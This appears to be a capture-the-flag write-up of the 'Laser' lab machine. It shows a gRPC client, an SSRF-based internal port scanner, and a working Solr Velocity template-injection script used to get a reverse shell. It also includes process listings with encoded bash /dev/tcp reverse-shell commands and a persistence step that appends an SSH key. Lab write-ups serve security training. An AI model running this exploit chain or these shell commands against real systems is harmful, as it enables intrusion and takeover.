4. Merge staging core to feed engine
The PDF File contained instructions for interacting with a print API using gRPC on port 9000. It also contained the hostname printer.laserinternal.htb which I added to my /etc/hosts file.
The GRPC python client
Now that I knew what protocol to use to communicate with the server, I needed to figure out how it worked, and how to use this to enumerate the server more.
- https://grpc.io/docs/languages/python/basics/
- https://grpc.io/docs/what-is-grpc/introduction/
- https://developers.google.com/protocol-buffers/docs/overview
- https://developers.google.com/protocol-buffers/docs/proto3
- https://developers.google.com/protocol-buffers/docs/style
1
2
3
service FooService {
rpc GetSomething(FooRequest) returns (FooResponse);
}
The first line of the file specifies that you’re using proto3 syntax: if you don’t do this the protocol buffer compiler will assume you are using proto2. This must be the first non-empty, non-comment line of the file.
In the documentation for grpc and protocol buffers there were examples of how to communicate with this type of service using Python.
- https://developers.google.com/protocol-buffers/docs/pythontutorial
- https://grpc.io/docs/languages/python/quickstart/
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
syntax = "proto3";
service Print {
rpc Feed(Content) returns (Data) {}
}
message Content {
string data = 1;
}
message Data {
string feed = 1;
}
Using this information, and the information from the PDF document I recovered, I created the above .proto file to tell the grpc client how to communicate with this particular service.
1
2
┌──(zweilos㉿kali)-[~/htb/laser]
└─$python3 -m grpc_tools.protoc -I. --python_out=. --grpc_python_out=. laser.proto
Next I ran the command from the documentation for making the python libraries that would enable communication with the server. This created two files: laser_pb2_grpc.py and laser_pb2.py.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
import laser_pb2_grpc
import laser_pb2
import grpc
import base64
import pickle
def test():
message = '{"version": "v1.0", "title": "Printer Feed", "feed_url": "http://10.10.15.98:8099"}'
enc_message = base64.b64encode(pickle.dumps(message))
#Use insecure channel since we do not have credentials
channel = grpc.insecure_channel('printer.laserinternal.htb:9000')
stub = laser_pb2_grpc.PrintStub(channel)
response = stub.Feed(laser_pb2.Content(data=enc_message))
print("Client received: " + response.message)
test()
I then created a python client grpc_client.py to connect to port 9000 on the server and send my request. I set the feed URL to be my machine to test the connection. Next I created a netcat listener to catch the return message.
1
2
3
4
5
6
7
8
┌──(zweilos㉿kali)-[~/htb/laser]
└─$ nc -lvnp 8099
listening on [any] 8099 ...
connect to [10.10.15.98] from (UNKNOWN) [10.10.10.201] 55426
GET / HTTP/1.1
Host: 10.10.15.98:8099
User-Agent: FeedBot v1.0
Accept: */*
I got a connection back to my netcat listener, but I wasn’t sure what to do with it at that point. However, since I was able to entice the server to send me connections with information I controlled I figured I could try to do a Server Side Request Forgery (SSRF) attack and maybe get it to pull a malicious file from my system.
1
2
On successful data transmission you should see a message....
return service_pb2.Data(feed='Pushing feeds')
The PDF mentioned that I should get back the message 'Pushing feeds', but I did not get any messages back at all.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
┌──(zweilos㉿kali)-[~/htb/laser]
└─$ python3 grpc_client.py 1 ⨯
Traceback (most recent call last):
File "grpc_client.py", line 15, in <module>
test()
File "grpc_client.py", line 12, in run
response = stub.Feed(laser_pb2.Content(data=enc_message))
File "/home/zweilos/.local/lib/python3.8/site-packages/grpc/_channel.py", line 923, in __call__
return _end_unary_response_blocking(state, call, False, None)
File "/home/zweilos/.local/lib/python3.8/site-packages/grpc/_channel.py", line 826, in _end_unary_response_blocking
raise _InactiveRpcError(state)
grpc._channel._InactiveRpcError: <_InactiveRpcError of RPC that terminated with:
status = StatusCode.UNKNOWN
details = "Exception calling application: (7, 'Failed to connect to 10.10.15.98 port 8099: Connection refused')"
debug_error_string = "{"created":"@1606012822.063558307","description":"Error received from peer ipv4:10.10.10.201:9000","file":"src/core/lib/surface/call.cc","file_line":1061,"grpc_message":"Exception calling application: (7, 'Failed to connect to 10.10.15.98 port 8099: Connection refused')","grpc_status":2}"
>
While doing some testing I forgot to start my listener, and got the above error message back since my computer refused the connection. The verbose error message came in handy later.
1
2
3
┌──(zweilos㉿kali)-[~/htb/laser]
└─$ python3 grpc_client.py
Exception calling application: (6, 'Could not resolve host: printer.laserinternal.htb')
After redirecting the target to be the internal machine I got an error message with a new hostname. I added this to my /etc/hosts file. Sending the traffic to this hostname did not resolve my connection errors.
1
2
3
4
5
6
7
8
9
┌──(zweilos㉿kali)-[~/htb/laser]
└─$ ping printer.laserinternal.htb
PING printer.laserinternal.htb (10.10.10.201) 56(84) bytes of data.
64 bytes from printer.laserinternal.htb (10.10.10.201): icmp_seq=1 ttl=63 time=40.9 ms
64 bytes from printer.laserinternal.htb (10.10.10.201): icmp_seq=2 ttl=63 time=41.6 ms
^C
--- printer.laserinternal.htb ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1001ms
rtt min/avg/max/mdev = 40.902/41.234/41.566/0.332 ms
I was able to ping the machine using that hostname, so my connectivity wasn’t the problem.
Python port scanner - internal machine
I decided that there may possibly be an internal port open that I couldn’t reach, therefore the errors. I needed some way of enumerating the inside. Since I knew that a closed port gave a “Connection refused error” I was able to use this to filter responses.
- https://www.kite.com/python/answers/how-to-get-the-value-of-an-exception-as-a-string-in-python
- https://www.geeksforgeeks.org/port-scanner-using-python/
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
import laser_pb2_grpc
import laser_pb2
import grpc
import base64
import pickle
def scan():
#Run the below code for all 65535 ports (minus 0)
for port in range(1,65535):
print(f"Trying port: {port}", end ='\r', flush = True)
#Use insecure channel since we do not have credentials
channel = grpc.insecure_channel('printer.laserinternal.htb:9000')
stub = laser_pb2_grpc.PrintStub(channel)
#Testing to see if there are more ports open on the internal localhost using same message
message = '{' + '"version": "v1.0", "title": "Printer Feed", ' + f'"feed_url": "http://localhost:{port}"' + '}'
#print(f"Message sent is {message}")
enc_message = base64.b64encode(pickle.dumps(message))
content = laser_pb2.Content(data=enc_message)
try:
response = stub.Feed(content)
#Print the ports that respond to our connection, along with the message
print(f"Port {port} open!")
print(f"Connection received on port: {port}",response)
print("")
#print(str(response))
except Exception as e:
#str_e = str(e)
#print(f"There was an error: {str_e}")
if 'Connection refused' in e.details():
continue
print(f"Port {port} open!")
print(e.details())
print("")
scan()
I used the grpc_client.py as a base to build the port scanner. The scanner was very slow as it made a full connection, sent its message, and waited for a reply for every port. I thought about making the script multithreaded, but had to go out so I left it running instead.
I did find a good example of how to do a multi-threaded port scanner at https://github.com/gh0x0st/python3_multithreading. This person’s code is also very clean and well structured so thanks to them for that in addition to the great examples!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
┌──(zweilos㉿kali)-[~/htb/laser]
└─$ python3 grpc_scan.py
Port 22 open!
Exception calling application: (1, 'Received HTTP/0.9 when not allowed\n')
Port 7983 open!
Exception calling application: (52, 'Empty reply from server')
Port 8983 open!
Connection received on port: 8983 feed: "Pushing feeds"
Port 9000 open!
Exception calling application: (1, 'Received HTTP/0.9 when not allowed\n')
Port 9100 open!
Exception calling application: (1, 'Received HTTP/0.9 when not allowed\n')
When I got back home I found that there were five ports open, and I noticed that port 8983 responded with the message of feed: Pushing feeds that was expected from the PDF.
Solr exploitation
A search for port 8983 exploit led me to
- https://www.exploit-db.com/exploits/47572
- https://github.com/veracode-research/solr-injection
- https://www.tenable.com/blog/cve-2019-17558-apache-solr-vulnerable-to-remote-code-execution-zero-day-vulnerability
- https://github.com/jas502n/solr_rce
Solr is an open source application from Apache which provides searching and indexing capabilities for large amounts of data. Using the code from the exploit and my client from earlier I crafted a python script that would connect to the server, change the configuration to enable code execute, then allow for execution of arbitrary commands specified as arguments to the script.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
import laser_pb2
import laser_pb2_grpc
import grpc
import base64
import pickle
import os
import sys
from func_timeout import func_set_timeout, FunctionTimedOut
from urllib.parse import quote
#this data set will configure the system to allow command execution
data1 = "gopher://localhost:8983/_POST /solr/staging/config HTTP/1.1%0D%0AHost:127.0.0.1:8983%0D%0AContent-Type: application/json%0D%0AContent-Length:218%0D%0A%0D%0A{'update-queryresponsewriter': {'startup': 'lazy', 'name':'velocity', 'class': 'solr.VelocityResponseWriter', 'template.base.dir': '','solr.resource.loader.enabled': 'true', 'params.resource.loader.enabled':'true'}"
#need to use 'quote' since the argument is a string inside quotes with spaces; otherwise will be parsed as separate arguments
#this is the command injection I will use on the system to get a reverse shell
cmd = quote(sys.argv[1])
data2 = f"http://localhost:8983/solr/staging/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=$x.class.forName(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.String%27))+%23set($ex=$rt.getRuntime().exec(%27{cmd}%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end"
#Can't use direct variable substitution since I have two different vars this time. Use feed.replace() instead
feed = '{"version": "v1.0", "title": "Printer Feed", "feed_url": "replaceMe"}'
#no creds, so need insecure channel
channel = grpc.insecure_channel("10.10.10.201:9000")
stub = laser_pb2_grpc.PrintStub(channel)
#this @func_set_timeout(5) will make it so execution will continue after 5 seconds; This is needed since it hangs on this part otherwise
@func_set_timeout(5)
def configServer():
#need to replace the word "replaceMe" from the feed with the configuration string data1
feed = feed.replace("replaceMe", data1)
serialized = base64.b64encode(pickle.dumps(feed))
dataToPrint = stub.Feed(laser_pb2.Content(data = serialized))
print(dataToPrint.feed)
def get_shell():
#need to replace the word "replaceMe" from the feed with the command injection string data2
feed = feed.replace("replaceMe", data2)
serialized = base64.b64encode(pickle.dumps(feed))
dataToPrint = stub.Feed(laser_pb2.Content(data = serialized))
print(dataToPrint.feed)
try:
#Need to put this in try/except since it definitely causes an exception, which we will ignore and pass
configServer()
except:
pass
get_shell()
After a lot of trial and error, I got my code to work and set up a netcat listener. I made my payload a simple callback reverse shell and crossed my fingers.
Initial Foothold
1
2
3
4
5
6
7
8
┌──(zweilos㉿kali)-[~/htb/laser]
└─$ nc -lvnp 8099
listening on [any] 8099 ...
connect to [10.10.15.98] from (UNKNOWN) [10.10.10.201] 36790
python3 -c 'import pty;pty.spawn("/bin/bash")'
solr@laser:~$ id && hostname
uid=114(solr) gid=120(solr) groups=120(solr)
laser
I got a connection from the machine on my waiting nc listener! I quickly upgraded my shell and checked what context I was logged in as. I was a user named solr.
1
solr@laser:~$ echo 'ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBNjkkEoBIEUE1qbriniZITFVwyL5zjbjJopB07xl9UAgAjbkTEx/IfL5xvd6cDNUHmW5KEkXTiNJm3sLBFfloVY=' >> .ssh/authorized_keys
Next, I put my public key in the solr user’s .ssh folder so I could log in with a real shell.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
solr@laser:/tmp/cypher/.ssh$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
printer:x:997:997::/home/printer:/bin/false
mosquitto:x:112:118::/var/lib/mosquitto:/usr/sbin/nologin
dnsmasq:x:113:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
solr:x:114:120::/var/solr:/bin/bash
I noticed in /etc/passwd that there were only two users who could log in, solr and root.
User.txt
1
2
3
4
5
6
7
8
9
solr@laser:~$ cd /home/solr
solr@laser:/home/solr$ ls -la
total 16
drwxr-xr-x 3 root root 4096 Jun 29 06:55 .
drwxr-xr-x 3 root root 4096 Jun 29 06:55 ..
drwxr-xr-x 4 solr solr 4096 Jun 19 2020 feed_engine
-r-------- 1 solr solr 33 Dec 18 05:49 user.txt
solr@laser:/home/solr$ cat user.txt
1cc8750f9c5a710bc55718f7e7e2c762
The file user.txt was in /home/solr as expected, however I was confused at first since this was not the user’s home directory.
Path to Power (Gaining Administrator Access)
Enumeration as solr
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
┌──(zweilos㉿kali)-[~/htb/laser]
└─$ ssh solr@10.10.10.201 -i solr.key
Welcome to Ubuntu 20.04 LTS (GNU/Linux 5.4.0-42-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sat 19 Dec 2020 06:39:44 PM UTC
System load: 0.06
Usage of /: 43.2% of 19.56GB
Memory usage: 74%
Swap usage: 6%
Processes: 257
Users logged in: 1
IPv4 address for br-3ae8661b394c: 172.18.0.1
IPv4 address for docker0: 172.17.0.1
IPv4 address for ens160: 10.10.10.201
IPv6 address for ens160: dead:beef::250:56ff:feb9:a0e8
73 updates can be installed immediately.
0 of these updates are security updates.
To see these additional updates run: apt list --upgradable
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Tue Aug 4 07:01:35 2020 from 10.10.14.3
solr@laser:~$
After creating an SSH key I was able to log in. Upon login it told me the IP addresses for some interfaces, which I decided to check out, since docker containers often have security vulnerabilities.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
solr@laser:/home/solr$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
link/ether 00:50:56:b9:a0:e8 brd ff:ff:ff:ff:ff:ff
inet 10.10.10.201/24 brd 10.10.10.255 scope global ens160
valid_lft forever preferred_lft forever
inet6 dead:beef::250:56ff:feb9:a0e8/64 scope global dynamic mngtmpaddr
valid_lft 86266sec preferred_lft 14266sec
inet6 fe80::250:56ff:feb9:a0e8/64 scope link
valid_lft forever preferred_lft forever
3: br-3ae8661b394c: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
link/ether 02:42:ca:8b:6d:22 brd ff:ff:ff:ff:ff:ff
inet 172.18.0.1/16 brd 172.18.255.255 scope global br-3ae8661b394c
valid_lft forever preferred_lft forever
inet6 fe80::42:caff:fe8b:6d22/64 scope link
valid_lft forever preferred_lft forever
4: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
link/ether 02:42:7b:f2:02:91 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
918: veth405d5c3@if917: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master br-3ae8661b394c state UP group default
link/ether da:3b:a5:e4:8f:2e brd ff:ff:ff:ff:ff:ff link-netnsid 0
inet6 fe80::d83b:a5ff:fee4:8f2e/64 scope link
valid_lft forever preferred_lft forever
There seemed to be a docker interface running on 172.17.0.1/16, and potentially a container that looked to be hosted in the 172.18.0.1/16 range.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
solr@laser:~$ ps aux > /dev/shm/ps
solr@laser:~$ vim /dev/shm/ps
root 1053 0.0 0.1 9400 2976 ? S Dec18 0:00 sudo -u printer /opt/printer/printer.py 9100 /opt/printer/jobs/ /opt/printer/logs/print.log
root 1054 0.0 0.0 2608 1680 ? S Dec18 0:14 /bin/sh /opt/updates/run.sh
root 1055 0.0 0.1 9404 2848 ? S Dec18 0:00 sudo -u solr /home/solr/feed_engine/src/server.py
root 1062 0.0 0.2 12160 5960 ? Ss Dec18 0:00 sshd: /usr/sbin/sshd -D [listener] 0 of 10-100 startups
printer 1067 0.0 0.3 94496 7620 ? S Dec18 0:03 python3 /opt/printer/printer.py 9100 /opt/printer/jobs/ /opt/printer/logs/print.log
solr 1068 0.1 0.7 1094192 15920 ? Sl Dec18 2:53 /usr/bin/python3 -u /home/solr/feed_engine/src/server.py
root 1069 0.0 0.4 107832 8444 ? Ssl Dec18 0:00 /usr/bin/python3 /usr/share/unattended-upgrades/unattended-upgrade-shutdown --wait-for-signal
solr 1074 0.0 0.3 18552 7580 ? Ss Dec18 0:10 /lib/systemd/systemd --user
solr 1075 0.0 0.0 168548 636 ? S Dec18 0:00 (sd-pam)
solr 1146 1.2 58.7 3582388 1195460 ? Sl Dec18 27:17 java -server -Xms512m -Xmx512m -XX:+UseG1GC -XX:+PerfDisableSharedMem -XX:+ParallelRefProcEnabled -XX:MaxGCPauseMillis=250 -XX:+UseLargePages -XX:+AlwaysPreTouch -verbose:gc -XX:+PrintHeapAtGC -XX:+PrintGCDetails -XX:+PrintGCDateStamps -XX:+PrintGCTimeStamps -XX:+PrintTenuringDistribution -XX:+PrintGCApplicationStoppedTime -Xloggc:/var/solr/logs/solr_gc.log -XX:+UseGCLogFileRotation -XX:NumberOfGCLogFiles=9 -XX:GCLogFileSize=20M -Dsolr.log.dir=/var/solr/logs -Djetty.port=8983 -DSTOP.PORT=7983 -DSTOP.KEY=solrrocks -Dhost=127.0.0.1 -Duser.timezone=UTC -Djetty.home=/opt/solr/server -Dsolr.solr.home=/var/solr/data -Dsolr.data.home= -Dsolr.install.dir=/opt/solr -Dsolr.default.confdir=/opt/solr/server/solr/configsets/_default/conf -Dlog4j.configurationFile=file:/var/solr/log4j2.xml -Djetty.host=127.0.0.1 -Xss256k -Dsolr.jetty.https.port=8983 -Dsolr.log.muteconsole -XX:OnOutOfMemoryError=/opt/solr/bin/oom_solr.sh 8983 /var/solr/logs -jar start.jar --module=http
root 1566 0.0 1.7 1009096 34952 ? Ssl Dec18 1:07 /usr/bin/dockerd -H fd:// --containerd=/run/containerd/containerd.sock
root 1582 0.0 0.0 2488 456 ? S Dec18 0:00 bpfilter_umh
root 22212 0.0 0.0 0 0 ? I< Dec18 0:00 [xfsalloc]
root 22213 0.0 0.0 0 0 ? I< Dec18 0:00 [xfs_mru_cache]
root 22216 0.0 0.0 0 0 ? S Dec18 0:00 [jfsIO]
root 22217 0.0 0.0 0 0 ? S Dec18 0:00 [jfsCommit]
root 22218 0.0 0.0 0 0 ? S Dec18 0:00 [jfsCommit]
root 22219 0.0 0.0 0 0 ? S Dec18 0:00 [jfsSync]
solr 330250 0.0 0.1 6892 3184 ? S Dec18 0:00 bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4zNC82NjY2IDA+JjE=}|{base64,-d}|{bash,-i}
solr 330254 0.0 0.1 7236 3576 ? S Dec18 0:00 bash -i
solr 330256 0.0 0.1 7236 3700 ? S Dec18 0:00 bash -i
solr 332101 0.0 0.2 13152 5436 ? S Dec18 0:00 python -c import pty;pty.spawn("/bin/bash")
solr 332102 0.0 0.1 7104 3740 pts/0 Ss+ Dec18 0:00 /bin/bash
solr 529611 0.0 0.1 6892 3092 ? S Dec18 0:00 bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xODYvOTAwMSAwPiYx}|{base64,-d}|{bash,-i}
solr 529615 0.0 0.1 7236 3712 ? S Dec18 0:00 bash -i
solr 529617 0.0 0.1 7236 3692 ? S Dec18 0:00 bash -i
solr 531691 0.0 0.2 13152 5528 ? S Dec18 0:00 python -c import pty;pty.spawn("/bin/bash")
solr 531692 0.0 0.1 7104 3680 pts/1 Ss+ Dec18 0:00 /bin/bash
solr 1347816 0.0 0.1 6892 3244 ? S 10:58 0:00 bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xODYvOTAwMSAwPiYx}|{base64,-d}|{bash,-i}
solr 1347820 0.0 0.1 7236 3732 ? S 10:58 0:00 bash -i
solr 1347822 0.0 0.1 7236 3708 ? S 10:58 0:00 bash -i
solr 332101 0.0 0.2 13152 5436 ? S Dec18 0:00 python -c import pty;pty.spawn("/bin/bash")
solr 332102 0.0 0.1 7104 3740 pts/0 Ss+ Dec18 0:00 /bin/bash
solr 529611 0.0 0.1 6892 3092 ? S Dec18 0:00 bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xODYvOTAwMSAwPiYx}|{base64,-d}|{bash,-i}
solr 529615 0.0 0.1 7236 3712 ? S Dec18 0:00 bash -i
solr 529617 0.0 0.1 7236 3692 ? S Dec18 0:00 bash -i
solr 531691 0.0 0.2 13152 5528 ? S Dec18 0:00 python -c import pty;pty.spawn("/bin/bash")
solr 531692 0.0 0.1 7104 3680 pts/1 Ss+ Dec18 0:00 /bin/bash
solr 1347816 0.0 0.1 6892 3244 ? S 10:58 0:00 bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xODYvOTAwMSAwPiYx}|{base64,-d}|{bash,-i}
solr 1347820 0.0 0.1 7236 3732 ? S 10:58 0:00 bash -i
solr 1347822 0.0 0.1 7236 3708 ? S 10:58 0:00 bash -i
solr 1357980 0.0 0.3 15960 8020 ? S 11:11 0:00 python3 -c import pty;pty.spawn("/bin/bash")
solr 1357981 0.0 0.1 7236 3844 pts/2 Ss+ 11:11 0:00 /bin/bash
solr 1469476 0.0 0.1 6892 3192 ? S 13:36 0:00 bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xODYvOTAwMSAwPiYx}|{base64,-d}|{bash,-i}
solr 1469480 0.0 0.1 7236 3856 ? S 13:36 0:00 bash -i
solr 1469482 0.0 0.1 7236 3836 ? S 13:36 0:00 bash -i
solr 1469726 0.0 0.3 15828 8124 ? S 13:36 0:00 python3 -c import pty;pty.spawn("/bin/bash")
solr 1469727 0.0 0.2 7372 4172 pts/3 Ss+ 13:36 0:00 /bin/bash
root 1496658 0.0 0.4 13772 8548 ? Ss 14:01 0:00 sshd: root@pts/4
root 1496791 0.0 0.4 18564 8752 ? Ss 14:01 0:01 /lib/systemd/systemd --user
root 1496793 0.0 0.1 168696 2632 ? S 14:01 0:00 (sd-pam)
root 1496868 0.0 0.2 8276 5204 pts/4 Ss+ 14:01 0:00 -bash
root 1672456 0.0 0.0 0 0 ? I 17:50 0:00 [kworker/1:10-events]
root 1685999 0.0 0.0 0 0 ? I 18:07 0:00 [kworker/u4:1-events_unbound]
root 1691624 0.0 0.0 0 0 ? I 18:15 0:00 [kworker/1:2-events]
root 1695521 0.0 0.0 0 0 ? I 18:20 0:00 [kworker/0:11-events]
root 1695522 0.0 0.0 0 0 ? I 18:20 0:00 [kworker/0:12-events]
root 1695523 0.0 0.0 0 0 ? I 18:20 0:00 [kworker/0:13-events]
root 1703320 0.0 0.0 0 0 ? I 18:30 0:00 [kworker/0:1-events]
root 1704850 0.0 0.0 0 0 ? I 18:31 0:00 [kworker/u4:2-events_unbound]
root 1709019 0.0 0.0 0 0 ? I 18:37 0:00 [kworker/u4:0-events_power_efficient]
root 1710859 0.0 0.4 13636 8880 ? Ss 18:39 0:00 sshd: solr [priv]
solr 1710944 0.0 0.2 13648 4992 ? S 18:39 0:00 sshd: solr@pts/5
solr 1710945 0.0 0.2 8276 5032 pts/5 Ss 18:39 0:00 -bash
root 1711172 0.0 0.0 0 0 ? I 18:40 0:00 [kworker/0:0-memcg_kmem_cache]
root 1711173 0.0 0.2 110108 5096 ? Sl 18:40 0:00 containerd-shim -namespace moby -workdir /var/lib/containerd/io.containerd.runtime.v1.linux/moby/20e3289bc183d662c0ed1ab34db33e47a78eefaebc817894699a423338ac086f -address /run/containerd/containerd.sock -containerd-binary /usr/bin/containerd -runtime-root /var/run/docker/runtime-runc
root 1711191 0.0 0.0 4108 424 pts/0 Ss+ 18:40 0:00 /bin/bash
root 1711274 0.0 0.1 12160 3168 ? Ss 18:40 0:00 sshd: /usr/sbin/sshd [listener] 0 of 10-100 startups
root 1712446 0.0 0.0 0 0 ? I 18:41 0:00 [kworker/u4:3]
root 1713717 0.0 0.0 2568 1740 ? S 18:43 0:00 sshpass -p zzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzz scp /opt/updates/files/jenkins-feed root@172.18.0.2:/root/feeds/
root 1713718 0.0 0.2 8840 4640 pts/6 Ss+ 18:43 0:00 scp /opt/updates/files/jenkins-feed root@172.18.0.2:/root/feeds/
root 1713719 0.0 0.3 12008 6416 pts/6 S+ 18:43 0:00 /usr/bin/ssh -x -oForwardAgent=no -oPermitLocalCommand=no -oClearAllForwardings=yes -oRemoteCommand=none -oRequestTTY=no -l root -- 172.18.0.2 scp -t /root/feeds/
root 1713720 0.0 0.4 13352 8620 ? Ss 18:43 0:00 sshd: root
solr 1713735 0.0 0.1 8876 3352 pts/5 R+ 18:43 0:00 ps aux
I checked for processes running that might give me an indication at what may have been running in the containers, and noticed an interesting process associated with a container hosted at 172.18.0.2.
sshpass
1
sshpass -p zzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzz scp /opt/updates/files/jenkins-feed root@172.18.0.2:/root/feeds/
Here, the sshpass program is being used to pass root’s password to SCP in order to move the file jenkins-feed to a folder on the docker container. I opened the man page for sshpass to see if I could learn any more about how it worked and what it was doing.
sshpass is a utility designed for running ssh using the mode referred to as “keyboard-interactive” password authentication, but in non-interactive mode.
ssh uses direct TTY access to make sure that the password is indeed issued by an interactive keyboard user. Sshpass runs ssh in a dedicated tty, fooling it into thinking it is getting the password from an interactive user.
The command to run is specified after sshpass’ own options. Typically it will be “ssh” with arguments, but it can just as well be any other command. The password prompt used by ssh is, however, currently hardcoded into sshpass.
Options If no option is given, sshpass reads the password from the standard input. The user may give at most one alternative source for the password:
-p password The password is given on the command line. Please note the section titled "SECURITY CONSIDERATIONS".SECURITY CONSIDERATIONS First and foremost, users of sshpass should realize that ssh’s insistance on only getting the password interactively is not without reason. It is close to impossible to securely store the password, and users of sshpass should consider whether ssh’s public key authentication provides the same end-user experience, while involving less hassle and being more secure.
The -p option should be considered the least secure of all of sshpass’s options. All system users can see the password in the command line with a simple “ps” command. Sshpass makes a minimal attempt to hide the password, but such attempts are doomed to create race conditions without actually solving the problem. Users of sshpass are encouraged to use one of the other password passing techniques, which are all more secure.
Essentially it seemed as if this program was written to bypass the security of SSH’s “user presence” check when passing plaintext passwords. From the man page for sshpass I found information that points out that there is a vulnerability in the implementation of the -p option. I tried searching on Google for more information about this race condition, but wasn’t able to find anything related to exploiting this. I decided to look around and see if the source code was available to see if I could determine what this race condition was caused by and if I could exploit it.
I found the code for sshpass on GitHub: https://github.com/kevinburke/sshpass/blob/master/main.c
